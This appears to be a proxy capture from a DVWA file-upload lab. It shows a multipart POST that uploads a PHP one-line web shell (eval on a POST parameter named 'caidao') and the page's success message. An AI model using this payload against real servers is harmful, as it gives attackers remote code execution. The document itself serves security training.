 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.152.147
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.152.147/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------769774239115414534516485​13711
Content-Length: 508
Connection: close
Cookie: security=medium; PHPSESSID=lgq8qg68aod27o5u2usoa6mb06; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------76977423911541453451648513711
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------76977423911541453451648513711
Content-Disposition: form-data; name="uploaded"; filename="php一句话木马.php"
Content-Type: text/php
<?php @eval($_POST['caidao']);?>
-----------------------------76977423911541453451648513711
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------76977423911541453451648513711--
Choose an image to upload:
浏览... 未选择文件。
Upload
../../hackable/uploads/php一句话木马.php succesfully uploaded!